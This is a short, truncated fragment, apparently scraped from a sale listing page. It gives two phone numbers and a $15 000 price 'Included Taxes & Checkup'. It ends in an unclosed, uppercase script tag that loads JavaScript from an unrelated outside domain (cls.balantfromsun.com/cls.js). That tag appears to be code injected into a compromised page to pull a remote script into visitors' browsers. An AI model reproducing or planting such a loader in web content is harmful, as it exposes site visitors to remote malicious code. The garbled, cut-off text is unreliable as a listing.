
FAX:
PHONE:
586-221-2911
586-649-7328
$15 000
OUR PRICE
Included Taxes & Checkup
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CLS.BALANTFROMSUN.COM/CLS.JS?